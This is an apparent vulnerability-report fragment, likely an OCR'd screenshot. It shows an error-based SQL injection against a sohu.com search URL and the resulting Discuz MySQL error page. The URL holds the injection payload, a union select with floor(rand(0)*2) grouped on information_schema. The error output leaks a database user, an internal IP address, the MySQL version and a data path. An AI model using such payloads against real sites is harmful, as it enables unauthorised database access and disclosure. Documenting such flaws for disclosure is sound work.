 http://app.sohu.com/list_search/0/%2527union+select+1+from+(select+count(*),concat(floor(rand(0)*2
sohu.com
页面(P) 安全(S) 工具(O)
Discuz! info: MySQL Query Error
Time: 2013-4-28 5:28pm
Script: /core/entrance_web.php
SQL: SELECT * FROM [Table]stats_search WHERE q = ''union select 1 from (select count(*),concat(floor(rand(0)*2),0x
information_schema.tables group by a)b#'
Error: Duplicate entry '1:down:down@10.11.161.28:5.1.59-rel13.0-log:/DATA/mysql/:' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案